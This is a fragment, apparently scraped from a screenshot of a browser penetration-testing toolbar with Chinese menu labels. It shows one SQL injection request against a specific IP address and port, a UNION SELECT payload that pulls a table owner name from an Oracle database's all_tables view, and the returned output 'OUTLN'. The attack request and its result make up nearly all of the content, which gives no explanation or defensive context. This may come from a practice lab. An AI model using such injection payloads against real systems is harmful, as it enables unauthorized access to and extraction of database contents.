 Load URL
http://219.153.49.228:47653/new_list.php?id=1 union select '1',(select owner from all_tables where rownum=1 and owner<>'SYS') from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
OUTLN